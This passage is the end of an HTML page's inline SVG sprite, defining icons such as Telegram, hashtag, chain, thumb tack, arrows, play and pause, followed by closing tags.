<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
